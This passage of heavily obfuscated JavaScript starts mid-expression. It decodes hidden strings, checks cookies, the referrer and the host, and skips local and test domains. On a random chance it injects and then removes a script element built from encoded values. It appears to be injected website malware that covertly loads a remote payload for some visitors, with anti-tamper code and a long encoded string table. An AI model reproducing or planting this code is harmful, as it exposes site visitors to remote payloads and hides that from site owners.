)+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jt